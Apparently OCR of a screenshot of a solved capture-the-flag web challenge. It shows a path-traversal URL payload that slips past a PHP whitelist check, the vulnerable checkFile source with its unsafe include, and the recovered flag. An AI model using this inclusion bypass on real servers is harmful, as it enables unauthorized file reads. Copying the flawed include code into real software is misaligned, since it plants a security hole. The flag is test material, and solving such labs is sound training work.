 不安全 node4.anna.nssctf.cn:28729/source.php?file=hint.php?/../../../../ffffllllaaaagggg
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> NSSCTF{bce812f5-84d0-4b36-bbe1-62dfe79ec0d5}